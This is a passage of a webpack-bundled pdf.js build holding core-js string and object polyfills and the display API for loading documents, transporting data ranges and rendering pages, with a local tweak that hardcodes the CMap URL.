  throw RangeError('Wrong number of repetitions');
 for (; n > 0; (n >>>= 1) && (str += str))
  if (n & 1)
   result += str;
 return result;
};

/***/ }),
/* 192 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var userAgent = __w_pdfjs_require__(127);
module.exports = /Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(userAgent);

/***/ }),
/* 193 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(194);
var entryUnbind = __w_pdfjs_require__(61);
module.exports = entryUnbind('String', 'padEnd');

/***/ }),
/* 194 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var $ = __w_pdfjs_require__(10);
var $padEnd = __w_pdfjs_require__(190).end;
var WEBKIT_BUG = __w_pdfjs_require__(192);
$({
 target: 'String',
 proto: true,
 forced: WEBKIT_BUG
}, {
 padEnd: function padEnd(maxLength) {
  return $padEnd(this, maxLength, arguments.length > 1 ? arguments[1] : undefined);
 }
});

/***/ }),
/* 195 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(196);
var path = __w_pdfjs_require__(43);
module.exports = path.Object.values;

/***/ }),
/* 196 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var $ = __w_pdfjs_require__(10);
var $values = __w_pdfjs_require__(197).values;
$({
 target: 'Object',
 stat: true
}, {
 values: function values(O) {
  return $values(O);
 }
});

/***/ }),
/* 197 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var DESCRIPTORS = __w_pdfjs_require__(13);
var objectKeys = __w_pdfjs_require__(73);
var toIndexedObject = __w_pdfjs_require__(17);
var propertyIsEnumerable = __w_pdfjs_require__(15).f;
var createMethod = function (TO_ENTRIES) {
 return function (it) {
  var O = toIndexedObject(it);
  var keys = objectKeys(O);
  var length = keys.length;
  var i = 0;
  var result = [];
  var key;
  while (length > i) {
   key = keys[i++];
   if (!DESCRIPTORS || propertyIsEnumerable.call(O, key)) {
    result.push(TO_ENTRIES ? [
     key,
     O[key]
    ] : O[key]);
   }
  }
  return result;
 };
};
module.exports = {
 entries: createMethod(true),
 values: createMethod(false)
};

/***/ }),
/* 198 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.getDocument = getDocument;
exports.setPDFNetworkStreamFactory = setPDFNetworkStreamFactory;
exports.build = exports.version = exports.PDFPageProxy = exports.PDFDocumentProxy = exports.PDFWorker = exports.PDFDataRangeTransport = exports.LoopbackPort = void 0;

var _regenerator = _interopRequireDefault(__w_pdfjs_require__(2));

var _util = __w_pdfjs_require__(5);

var _display_utils = __w_pdfjs_require__(1);

var _font_loader = __w_pdfjs_require__(199);

var _api_compatibility = __w_pdfjs_require__(200);

var _canvas = __w_pdfjs_require__(201);

var _worker_options = __w_pdfjs_require__(203);

var _is_node = __w_pdfjs_require__(7);

var _message_handler = __w_pdfjs_require__(204);

var _metadata = __w_pdfjs_require__(205);

var _transport_stream = __w_pdfjs_require__(207);

var _webgl = __w_pdfjs_require__(208);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function asyncGeneratorStep(gen, resolve, reject, _next, _throw, key, arg) { try { var info = gen[key](arg); var value = info.value; } catch (error) { reject(error); return; } if (info.done) { resolve(value); } else { Promise.resolve(value).then(_next, _throw); } }

function _asyncToGenerator(fn) { return function () { var self = this, args = arguments; return new Promise(function (resolve, reject) { var gen = fn.apply(self, args); function _next(value) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "next", value); } function _throw(err) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "throw", err); } _next(undefined); }); }; }

function _toConsumableArray(arr) { return _arrayWithoutHoles(arr) || _iterableToArray(arr) || _unsupportedIterableToArray(arr) || _nonIterableSpread(); }

function _nonIterableSpread() { throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); }

function _iterableToArray(iter) { if (typeof Symbol !== "undefined" && Symbol.iterator in Object(iter)) return Array.from(iter); }

function _arrayWithoutHoles(arr) { if (Array.isArray(arr)) return _arrayLikeToArray(arr); }

function _createForOfIteratorHelper(o, allowArrayLike) { var it; if (typeof Symbol === "undefined" || o[Symbol.iterator] == null) { if (Array.isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e2) { throw _e2; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = o[Symbol.iterator](); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e3) { didErr = true; err = _e3; }, f: function f() { try { if (!normalCompletion && it["return"] != null) it["return"](); } finally { if (didErr) throw err; } } }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

function _slicedToArray(arr, i) { return _arrayWithHoles(arr) || _iterableToArrayLimit(arr, i) || _unsupportedIterableToArray(arr, i) || _nonIterableRest(); }

function _nonIterableRest() { throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); }

function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

function _iterableToArrayLimit(arr, i) { if (typeof Symbol === "undefined" || !(Symbol.iterator in Object(arr))) return; var _arr = []; var _n = true; var _d = false; var _e = undefined; try { for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i["return"] != null) _i["return"](); } finally { if (_d) throw _e; } } return _arr; }

function _arrayWithHoles(arr) { if (Array.isArray(arr)) return arr; }

function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

var DEFAULT_RANGE_CHUNK_SIZE = 65536;
var RENDERING_CANCELLED_TIMEOUT = 100;
var createPDFNetworkStream;

function setPDFNetworkStreamFactory(pdfNetworkStreamFactory) {
  createPDFNetworkStream = pdfNetworkStreamFactory;
}

function getDocument(src) {
  var task = new PDFDocumentLoadingTask();
  var source;

  if (typeof src === "string") {
    source = {
      url: src
    };
  } else if ((0, _util.isArrayBuffer)(src)) {
    source = {
      data: src
    };
  } else if (src instanceof PDFDataRangeTransport) {
    source = {
      range: src
    };
  } else {
    if (_typeof(src) !== "object") {
      throw new Error("Invalid parameter in getDocument, " + "need either Uint8Array, string or a parameter object");
    }

    if (!src.url && !src.data && !src.range) {
      throw new Error("Invalid parameter object: need either .data, .range or .url");
    }

    source = src;
  }

  var params = Object.create(null);
  var rangeTransport = null,
      worker = null;

  for (var key in source) {
    if (key === "url" && typeof window !== "undefined") {
      params[key] = new URL(source[key], window.location).href;
      continue;
    } else if (key === "range") {
      rangeTransport = source[key];
      continue;
    } else if (key === "worker") {
      worker = source[key];
      continue;
    } else if (key === "data" && !(source[key] instanceof Uint8Array)) {
      var pdfBytes = source[key];

      if (typeof pdfBytes === "string") {
        params[key] = (0, _util.stringToBytes)(pdfBytes);
      } else if (_typeof(pdfBytes) === "object" && pdfBytes !== null && !isNaN(pdfBytes.length)) {
        params[key] = new Uint8Array(pdfBytes);
      } else if ((0, _util.isArrayBuffer)(pdfBytes)) {
        params[key] = new Uint8Array(pdfBytes);
      } else {
        throw new Error("Invalid PDF binary data: either typed array, " + "string or array-like object is expected in the " + "data property.");
      }

      continue;
    }

    params[key] = source[key];
  }

  params.rangeChunkSize = params.rangeChunkSize || DEFAULT_RANGE_CHUNK_SIZE;
  params.CMapReaderFactory = params.CMapReaderFactory || _display_utils.DOMCMapReaderFactory;
  params.ignoreErrors = params.stopAtErrors !== true;
  params.fontExtraProperties = params.fontExtraProperties === true;
  params.pdfBug = params.pdfBug === true;
  // 解决pdf.js无法完全显示pdf文件内容的问题
  params.cMapPacked = true
  params.cMapUrl = "/pdfjs-dist/web/web/cmaps/"
  if (!Number.isInteger(params.maxImageSize)) {
    params.maxImageSize = -1;
  }

  if (typeof params.isEvalSupported !== "boolean") {
    params.isEvalSupported = true;
  }

  if (typeof params.disableFontFace !== "boolean") {
    params.disableFontFace = _api_compatibility.apiCompatibilityParams.disableFontFace || false;
  }

  if (typeof params.disableRange !== "boolean") {
    params.disableRange = false;
  }

  if (typeof params.disableStream !== "boolean") {
    params.disableStream = false;
  }

  if (typeof params.disableAutoFetch !== "boolean") {
    params.disableAutoFetch = false;
  }

  (0, _util.setVerbosityLevel)(params.verbosity);

  if (!worker) {
    var workerParams = {
      verbosity: params.verbosity,
      port: _worker_options.GlobalWorkerOptions.workerPort
    };
    worker = workerParams.port ? PDFWorker.fromPort(workerParams) : new PDFWorker(workerParams);
    task._worker = worker;
  }

  var docId = task.docId;
  worker.promise.then(function () {
    if (task.destroyed) {
      throw new Error("Loading aborted");
    }

    var workerIdPromise = _fetchDocument(worker, params, rangeTransport, docId);

    var networkStreamPromise = new Promise(function (resolve) {
      var networkStream;

      if (rangeTransport) {
        networkStream = new _transport_stream.PDFDataTransportStream({
          length: params.length,
          initialData: params.initialData,
          progressiveDone: params.progressiveDone,
          disableRange: params.disableRange,
          disableStream: params.disableStream
        }, rangeTransport);
      } else if (!params.data) {
        networkStream = createPDFNetworkStream({
          url: params.url,
          length: params.length,
          httpHeaders: params.httpHeaders,
          withCredentials: params.withCredentials,
          rangeChunkSize: params.rangeChunkSize,
          disableRange: params.disableRange,
          disableStream: params.disableStream
        });
      }

      resolve(networkStream);
    });
    return Promise.all([workerIdPromise, networkStreamPromise]).then(function (_ref) {
      var _ref2 = _slicedToArray(_ref, 2),
          workerId = _ref2[0],
          networkStream = _ref2[1];

      if (task.destroyed) {
        throw new Error("Loading aborted");
      }

      var messageHandler = new _message_handler.MessageHandler(docId, workerId, worker.port);
      messageHandler.postMessageTransfers = worker.postMessageTransfers;
      var transport = new WorkerTransport(messageHandler, task, networkStream, params);
      task._transport = transport;
      messageHandler.send("Ready", null);
    });
  })["catch"](task._capability.reject);
  return task;
}

function _fetchDocument(worker, source, pdfDataRangeTransport, docId) {
  if (worker.destroyed) {
    return Promise.reject(new Error("Worker was destroyed"));
  }

  if (pdfDataRangeTransport) {
    source.length = pdfDataRangeTransport.length;
    source.initialData = pdfDataRangeTransport.initialData;
    source.progressiveDone = pdfDataRangeTransport.progressiveDone;
  }

  return worker.messageHandler.sendWithPromise("GetDocRequest", {
    docId: docId,
    apiVersion: '2.5.207',
    source: {
      data: source.data,
      url: source.url,
      password: source.password,
      disableAutoFetch: source.disableAutoFetch,
      rangeChunkSize: source.rangeChunkSize,
      length: source.length
    },
    maxImageSize: source.maxImageSize,
    disableFontFace: source.disableFontFace,
    postMessageTransfers: worker.postMessageTransfers,
    docBaseUrl: source.docBaseUrl,
    ignoreErrors: source.ignoreErrors,
    isEvalSupported: source.isEvalSupported,
    fontExtraProperties: source.fontExtraProperties
  }).then(function (workerId) {
    if (worker.destroyed) {
      throw new Error("Worker was destroyed");
    }

    return workerId;
  });
}

var PDFDocumentLoadingTask = function PDFDocumentLoadingTaskClosure() {
  var nextDocumentId = 0;

  var PDFDocumentLoadingTask = /*#__PURE__*/function () {
    function PDFDocumentLoadingTask() {
      _classCallCheck(this, PDFDocumentLoadingTask);

      this._capability = (0, _util.createPromiseCapability)();
      this._transport = null;
      this._worker = null;
      this.docId = "d" + nextDocumentId++;
      this.destroyed = false;
      this.onPassword = null;
      this.onProgress = null;
      this.onUnsupportedFeature = null;
    }

    _createClass(PDFDocumentLoadingTask, [{
      key: "destroy",
      value: function destroy() {
        var _this = this;

        this.destroyed = true;
        var transportDestroyed = !this._transport ? Promise.resolve() : this._transport.destroy();
        return transportDestroyed.then(function () {
          _this._transport = null;

          if (_this._worker) {
            _this._worker.destroy();

            _this._worker = null;
          }
        });
      }
    }, {
      key: "promise",
      get: function get() {
        return this._capability.promise;
      }
    }]);

    return PDFDocumentLoadingTask;
  }();

  return PDFDocumentLoadingTask;
}();

var PDFDataRangeTransport = /*#__PURE__*/function () {
  function PDFDataRangeTransport(length, initialData) {
    var progressiveDone = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

    _classCallCheck(this, PDFDataRangeTransport);

    this.length = length;
    this.initialData = initialData;
    this.progressiveDone = progressiveDone;
    this._rangeListeners = [];
    this._progressListeners = [];
    this._progressiveReadListeners = [];
    this._progressiveDoneListeners = [];
    this._readyCapability = (0, _util.createPromiseCapability)();
  }

  _createClass(PDFDataRangeTransport, [{
    key: "addRangeListener",
    value: function addRangeListener(listener) {
      this._rangeListeners.push(listener);
    }
  }, {
    key: "addProgressListener",
    value: function addProgressListener(listener) {
      this._progressListeners.push(listener);
    }
  }, {
    key: "addProgressiveReadListener",
    value: function addProgressiveReadListener(listener) {
      this._progressiveReadListeners.push(listener);
    }
  }, {
    key: "addProgressiveDoneListener",
    value: function addProgressiveDoneListener(listener) {
      this._progressiveDoneListeners.push(listener);
    }
  }, {
    key: "onDataRange",
    value: function onDataRange(begin, chunk) {
      var _iterator = _createForOfIteratorHelper(this._rangeListeners),
          _step;

      try {
        for (_iterator.s(); !(_step = _iterator.n()).done;) {
          var listener = _step.value;
          listener(begin, chunk);
        }
      } catch (err) {
        _iterator.e(err);
      } finally {
        _iterator.f();
      }
    }
  }, {
    key: "onDataProgress",
    value: function onDataProgress(loaded, total) {
      var _this2 = this;

      this._readyCapability.promise.then(function () {
        var _iterator2 = _createForOfIteratorHelper(_this2._progressListeners),
            _step2;

        try {
          for (_iterator2.s(); !(_step2 = _iterator2.n()).done;) {
            var listener = _step2.value;
            listener(loaded, total);
          }
        } catch (err) {
          _iterator2.e(err);
        } finally {
          _iterator2.f();
        }
      });
    }
  }, {
    key: "onDataProgressiveRead",
    value: function onDataProgressiveRead(chunk) {
      var _this3 = this;

      this._readyCapability.promise.then(function () {
        var _iterator3 = _createForOfIteratorHelper(_this3._progressiveReadListeners),
            _step3;

        try {
          for (_iterator3.s(); !(_step3 = _iterator3.n()).done;) {
            var listener = _step3.value;
            listener(chunk);
          }
        } catch (err) {
          _iterator3.e(err);
        } finally {
          _iterator3.f();
        }
      });
    }
  }, {
    key: "onDataProgressiveDone",
    value: function onDataProgressiveDone() {
      var _this4 = this;

      this._readyCapability.promise.then(function () {
        var _iterator4 = _createForOfIteratorHelper(_this4._progressiveDoneListeners),
            _step4;

        try {
          for (_iterator4.s(); !(_step4 = _iterator4.n()).done;) {
            var listener = _step4.value;
            listener();
          }
        } catch (err) {
          _iterator4.e(err);
        } finally {
          _iterator4.f();
        }
      });
    }
  }, {
    key: "transportReady",
    value: function transportReady() {
      this._readyCapability.resolve();
    }
  }, {
    key: "requestDataRange",
    value: function requestDataRange(begin, end) {
      (0, _util.unreachable)("Abstract method PDFDataRangeTransport.requestDataRange");
    }
  }, {
    key: "abort",
    value: function abort() {}
  }]);

  return PDFDataRangeTransport;
}();

exports.PDFDataRangeTransport = PDFDataRangeTransport;

var PDFDocumentProxy = /*#__PURE__*/function () {
  function PDFDocumentProxy(pdfInfo, transport) {
    _classCallCheck(this, PDFDocumentProxy);

    this._pdfInfo = pdfInfo;
    this._transport = transport;
  }

  _createClass(PDFDocumentProxy, [{
    key: "getPage",
    value: function getPage(pageNumber) {
      return this._transport.getPage(pageNumber);
    }
  }, {
    key: "getPageIndex",
    value: function getPageIndex(ref) {
      return this._transport.getPageIndex(ref);
    }
  }, {
    key: "getDestinations",
    value: function getDestinations() {
      return this._transport.getDestinations();
    }
  }, {
    key: "getDestination",
    value: function getDestination(id) {
      return this._transport.getDestination(id);
    }
  }, {
    key: "getPageLabels",
    value: function getPageLabels() {
      return this._transport.getPageLabels();
    }
  }, {
    key: "getPageLayout",
    value: function getPageLayout() {
      return this._transport.getPageLayout();
    }
  }, {
    key: "getPageMode",
    value: function getPageMode() {
      return this._transport.getPageMode();
    }
  }, {
    key: "getViewerPreferences",
    value: function getViewerPreferences() {
      return this._transport.getViewerPreferences();
    }
  }, {
    key: "getOpenAction",
    value: function getOpenAction() {
      return this._transport.getOpenAction();
    }
  }, {
    key: "getOpenActionDestination",
    value: function getOpenActionDestination() {
      (0, _display_utils.deprecated)("getOpenActionDestination, use getOpenAction instead.");
      return this.getOpenAction().then(function (openAction) {
        return openAction && openAction.dest ? openAction.dest : null;
      });
    }
  }, {
    key: "getAttachments",
    value: function getAttachments() {
      return this._transport.getAttachments();
    }
  }, {
    key: "getJavaScript",
    value: function getJavaScript() {
      return this._transport.getJavaScript();
    }
  }, {
    key: "getOutline",
    value: function getOutline() {
      return this._transport.getOutline();
    }
  }, {
    key: "getPermissions",
    value: function getPermissions() {
      return this._transport.getPermissions();
    }
  }, {
    key: "getMetadata",
    value: function getMetadata() {
      return this._transport.getMetadata();
    }
  }, {
    key: "getData",
    value: function getData() {
      return this._transport.getData();
    }
  }, {
    key: "getDownloadInfo",
    value: function getDownloadInfo() {
      return this._transport.downloadInfoCapability.promise;
    }
  }, {
    key: "getStats",
    value: function getStats() {
      return this._transport.getStats();
    }
  }, {
    key: "cleanup",
    value: function cleanup() {
      return this._transport.startCleanup();
    }
  }, {
    key: "destroy",
    value: function destroy() {
      return this.loadingTask.destroy();
    }
  }, {
    key: "numPages",
    get: function get() {
      return this._pdfInfo.numPages;
    }
  }, {
    key: "fingerprint",
    get: function get() {
      return this._pdfInfo.fingerprint;
    }
  }, {
    key: "loadingParams",
    get: function get() {
      return this._transport.loadingParams;
    }
  }, {
    key: "loadingTask",
    get: function get() {
      return this._transport.loadingTask;
    }
  }]);

  return PDFDocumentProxy;
}();

exports.PDFDocumentProxy = PDFDocumentProxy;

var PDFPageProxy = /*#__PURE__*/function () {
  function PDFPageProxy(pageIndex, pageInfo, transport) {
    var pdfBug = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : false;

    _classCallCheck(this, PDFPageProxy);

    this._pageIndex = pageIndex;
    this._pageInfo = pageInfo;
    this._transport = transport;
    this._stats = pdfBug ? new _display_utils.StatTimer() : null;
    this._pdfBug = pdfBug;
    this.commonObjs = transport.commonObjs;
    this.objs = new PDFObjects();
    this.cleanupAfterRender = false;
    this.pendingCleanup = false;
    this.intentStates = Object.create(null);
    this.destroyed = false;
  }

  _createClass(PDFPageProxy, [{
    key: "getViewport",
    value: function getViewport() {
      var _ref3 = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {},
          scale = _ref3.scale,
          _ref3$rotation = _ref3.rotation,
          rotation = _ref3$rotation === void 0 ? this.rotate : _ref3$rotation,
          _ref3$offsetX = _ref3.offsetX,
          offsetX = _ref3$offsetX === void 0 ? 0 : _ref3$offsetX,
          _ref3$offsetY = _ref3.offsetY,
          offsetY = _ref3$offsetY === void 0 ? 0 : _ref3$offsetY,
          _ref3$dontFlip = _ref3.dontFlip,
          dontFlip = _ref3$dontFlip === void 0 ? false : _ref3$dontFlip;

      return new _display_utils.PageViewport({
        viewBox: this.view,
        scale: scale,
        rotation: rotation,
        offsetX: offsetX,
        offsetY: offsetY,
        dontFlip: dontFlip
      });
    }
  }, {
    key: "getAnnotations",
    value: function getAnnotations() {
      var _ref4 = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {},
          _ref4$intent = _ref4.intent,
          intent = _ref4$intent === void 0 ? null : _ref4$intent;

      if (!this.annotationsPromise || this.annotationsIntent !== intent) {
        this.annotationsPromise = this._transport.getAnnotations(this._pageIndex, intent);
        this.annotationsIntent = intent;
      }

      return this.annotationsPromise;
    }
  }, {
    key: "render",
    value: function render(_ref5) {
      var _this5 = this;

      var canvasContext = _ref5.canvasContext,
          viewport = _ref5.viewport,
          _ref5$intent = _ref5.intent,
          intent = _ref5$intent === void 0 ? "display" : _ref5$intent,
          _ref5$enableWebGL = _ref5.enableWebGL,
          enableWebGL = _ref5$enableWebGL === void 0 ? false : _ref5$enableWebGL,
          _ref5$renderInteracti = _ref5.renderInteractiveForms,
          renderInteractiveForms = _ref5$renderInteracti === void 0 ? false : _ref5$renderInteracti,
          _ref5$transform = _ref5.transform,
          transform = _ref5$transform === void 0 ? null : _ref5$transform,
          _ref5$imageLayer = _ref5.imageLayer,
          imageLayer = _ref5$imageLayer === void 0 ? null : _ref5$imageLayer,
          _ref5$canvasFactory = _ref5.canvasFactory,
          canvasFactory = _ref5$canvasFactory === void 0 ? null : _ref5$canvasFactory,
          _ref5$background = _ref5.background,
          background = _ref5$background === void 0 ? null : _ref5$background;

      if (this._stats) {
        this._stats.time("Overall");
      }

      var renderingIntent = intent === "print" ? "print" : "display";
      this.pendingCleanup = false;

      if (!this.intentStates[renderingIntent]) {
        this.intentStates[renderingIntent] = Object.create(null);
      }

      var intentState = this.intentStates[renderingIntent];

      if (intentState.streamReaderCancelTimeout) {
        clearTimeout(intentState.streamReaderCancelTimeout);
        intentState.streamReaderCancelTimeout = null;
      }

      var canvasFactoryInstance = canvasFactory || new _display_utils.DOMCanvasFactory();
      var webGLContext = new _webgl.WebGLContext({
        enable: enableWebGL
      });

      if (!intentState.displayReadyCapability) {
        intentState.displayReadyCapability = (0, _util.createPromiseCapability)();
        intentState.operatorList = {
          fnArray: [],
          argsArray: [],
          lastChunk: false
        };

        if (this._stats) {
          this._stats.time("Page Request");
        }

        this._pumpOperatorList({
          pageIndex: this._pageIndex,
          intent: renderingIntent,
          renderInteractiveForms: renderInteractiveForms === true
        });
      }

      var complete = function complete(error) {
        var i = intentState.renderTasks.indexOf(internalRenderTask);

        if (i >= 0) {
          intentState.renderTasks.splice(i, 1);
        }

        if (_this5.cleanupAfterRender || renderingIntent === "print") {
          _this5.pendingCleanup = true;
        }

        _this5._tryCleanup();

        if (error) {
          internalRenderTask.capability.reject(error);

          _this5._abortOperatorList({
            intentState: intentState,
            reason: error
          });
        } else {
          internalRenderTask.capability.resolve();
        }

        if (_this5._stats) {
          _this5._stats.timeEnd("Rendering");

          _this5._stats.timeEnd("Overall");
        }
      };

      var internalRenderTask = new InternalRenderTask({
        callback: complete,
        params: {
          canvasContext: canvasContext,
          viewport: viewport,
          transform: transform,
          imageLayer: imageLayer,
          background: background
        },
        objs: this.objs,
        commonObjs: this.commonObjs,
        operatorList: intentState.operatorList,
        pageIndex: this._pageIndex,
        canvasFactory: canvasFactoryInstance,
        webGLContext: webGLContext,
        useRequestAnimationFrame: renderingIntent !== "print",
        pdfBug: this._pdfBug
      });

      if (!intentState.renderTasks) {
        intentState.renderTasks = [];
      }

      intentState.renderTasks.push(internalRenderTask);
      var renderTask = internalRenderTask.task;
      intentState.displayReadyCapability.promise.then(function (transparency) {
        if (_this5.pendingCleanup) {
          complete();
          return;
        }

        if (_this5._stats) {
          _this5._stats.time("Rendering");
        }

        internalRenderTask.initializeGraphics(transparency);
        internalRenderTask.operatorListChanged();
      })["catch"](complete);
      return renderTask;
    }
  }, {
    key: "getOperatorList",
    value: function getOperatorList() {
      function operatorListChanged() {
        if (intentState.operatorList.lastChunk) {
          intentState.opListReadCapability.resolve(intentState.operatorList);
          var i = intentState.renderTasks.indexOf(opListTask);

          if (i >= 0) {
            intentState.renderTasks.splice(i, 1);
          }
        }
      }

      var renderingIntent = "oplist";

      if (!this.intentStates[renderingIntent]) {
        this.intentStates[renderingIntent] = Object.create(null);
      }

      var intentState = this.intentStates[renderingIntent];
      var opListTask;

      if (!intentState.opListReadCapability) {
        opListTask = {};
        opListTask.operatorListChanged = operatorListChanged;
        intentState.opListReadCapability = (0, _util.createPromiseCapability)();
        intentState.renderTasks = [];
        intentState.renderTasks.push(opListTask);
        intentState.operatorList = {
          fnArray: [],
          argsArray: [],
          lastChunk: false
        };

        if (this._stats) {
          this._stats.time("Page Request");
        }

        this._pumpOperatorList({
          pageIndex: this._pageIndex,
          intent: renderingIntent
        });
      }

      return intentState.opListReadCapability.promise;
    }
  }, {
    key: "streamTextContent",
    value: function streamTextContent() {
      var _ref6 = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {},
          _ref6$normalizeWhites = _ref6.normalizeWhitespace,
          normalizeWhitespace = _ref6$normalizeWhites === void 0 ? false : _ref6$normalizeWhites,
          _ref6$disableCombineT = _ref6.disableCombineTextItems,
          disableCombineTextItems = _ref6$disableCombineT === void 0 ? false : _ref6$disableCombineT;

      var TEXT_CONTENT_CHUNK_SIZE = 100;
      return this._transport.messageHandler.sendWithStream("GetTextContent", {
        pageIndex: this._pageIndex,
        normalizeWhitespace: normalizeWhitespace === true,
        combineTextItems: disableCombineTextItems !== true
      }, {
        highWaterMark: TEXT_CONTENT_CHUNK_SIZE,
        size: function size(textContent) {
          return textContent.items.length;
        }
      });
    }
  }, {
    key: "getTextContent",
    value: function getTextContent() {
      var params = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
      var readableStream = this.streamTextContent(params);
      return new Promise(function (resolve, reject) {
        function pump() {
          reader.read().then(function (_ref7) {
            var _textContent$items;

            var value = _ref7.value,
                done = _ref7.done;

            if (done) {
              resolve(textContent);
              return;
            }

            Object.assign(textContent.styles, value.styles);

            (_textContent$items = textContent.items).push.apply(_textContent$items, _toConsumableArray(value.items));

            pump();
          }, reject);
        }

        var reader = readableStream.getReader();
        var textContent = {
          items: [],
          styles: Object.create(null)
        };
        pump();
      });
    }
  }, {
    key: "_destroy",
    value: function _destroy() {
      var _this6 = this;

      this.destroyed = true;
      this._transport.pageCache[this._pageIndex] = null;
      var waitOn = [];
      Object.keys(this.intentStates).forEach(function (intent) {
        var intentState = _this6.intentStates[intent];

        _this6._abortOperatorList({
          intentState: intentState,
          reason: new Error("Page was destroyed."),
          force: true
        });

        if (intent === "oplist") {
          return;
        }

        intentState.renderTasks.forEach(function (renderTask) {
          var renderCompleted = renderTask.capability.promise["catch"](function () {});
          waitOn.push(renderCompleted);
          renderTask.cancel();
        });
      });
      this.objs.clear();
      this.annotationsPromise = null;
      this.pendingCleanup = false;
      return Promise.all(waitOn);
    }
  }, {
    key: "cleanup",
    value: function cleanup() {
      var resetStats = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;
      this.pendingCleanup = true;
      return this._tryCleanup(resetStats);
    }
  }, {
    key: "_tryCleanup",
    value: function _tryCleanup() {
      var _this7 = this;

      var resetStats = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

      if (!this.pendingCleanup || Object.keys(this.intentStates).some(function (intent) {
        var intentState = _this7.intentStates[intent];
        return intentState.renderTasks.length !== 0 || !intentState.operatorList.lastChunk;
      })) {
        return false;
      }

      Object.keys(this.intentStates).forEach(function (intent) {
        delete _this7.intentStates[intent];
      });
      this.objs.clear();
      this.annotationsPromise = null;

      if (resetStats && this._stats) {
        this._stats = new _display_utils.StatTimer();
      }

      this.pendingCleanup = false;
      return true;
    }
  }, {
    key: "_startRenderPage",
    value: function _startRenderPage(transparency, intent) {
      var intentState = this.intentStates[intent];

      if (!intentState) {
        return;
      }

      if (this._stats) {
        this._stats.timeEnd("Page Request");
      }

      if (intentState.displayReadyCapability) {
        intentState.displayReadyCapability.resolve(transparency);
      }
    }
  }, {
    key: "_renderPageChunk",
    value: function _renderPageChunk(operatorListChunk, intentState) {
      for (var i = 0, ii = operatorListChunk.length; i < ii; i++) {
        intentState.operatorList.fnArray.push(operatorListChunk.fnArray[i]);
        intentState.operatorList.argsArray.push(operatorListChunk.argsArray[i]);
      }

      intentState.operatorList.lastChunk = operatorListChunk.lastChunk;

      for (var _i2 = 0; _i2 < intentState.renderTasks.length; _i2++) {
        intentState.renderTasks[_i2].operatorListChanged();
      }

      if (operatorListChunk.lastChunk) {
        this._tryCleanup();
      }
    }
  }, {
    key: "_pumpOperatorList",
    value: function _pumpOperatorList(args) {
      var _this8 = this;

      (0, _util.assert)(args.intent, 'PDFPageProxy._pumpOperatorList: Expected "intent" argument.');

      var readableStream = this._transport.messageHandler.sendWithStream("GetOperatorList", args);

      var reader = readableStream.getReader();
      var intentState = this.intentStates[args.intent];
      intentState.streamReader = reader;

      var pump = function pump() {
        reader.read().then(function (_ref8) {
          var value = _ref8.value,
              done = _ref8.done;

          if (done) {
            intentState.streamReader = null;
            return;
          }

          if (_this8._transport.destroyed) {
            return;
          }

          _this8._renderPageChunk(value, intentState);

          pump();
        }, function (reason) {
          intentState.streamReader = null;

          if (_this8._transport.destroyed) {
            return;
          }

          if (intentState.operatorList) {
            intentState.operatorList.lastChunk = true;

            for (var i = 0; i < intentState.renderTasks.length; i++) {
              intentState.renderTasks[i].operatorListChanged();
            }

